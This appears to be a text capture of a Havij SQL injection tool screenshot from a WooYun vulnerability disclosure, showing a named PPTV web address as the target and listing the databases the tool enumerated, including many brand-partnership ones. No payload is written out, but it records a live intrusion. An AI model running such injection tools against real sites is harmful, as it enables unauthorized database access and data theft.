 Havij

Target: http://inmv.pptv.com/list?menuid=1
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Database: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

pp_zo_inyy
information_schema
inny
inyy
pp_hezuo_bench
pp_hezuo_guangfa
pp_hezuo_porsche
pp_hezuo_shj
pp_hezuo_swarovski
pp_hezuo_watsons
pp_watsons
pp_zo_beach
pp_zo_cocacola
pp_zo_hkqc

Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get

Status: I'm IDLE
Clear Log

Data Base Found: pplive_taifu

Data Base Found: pplive_talent

Data Base Found: pplive_talent2011

Data Base Found: pplive_worldcup

www.wooyun.org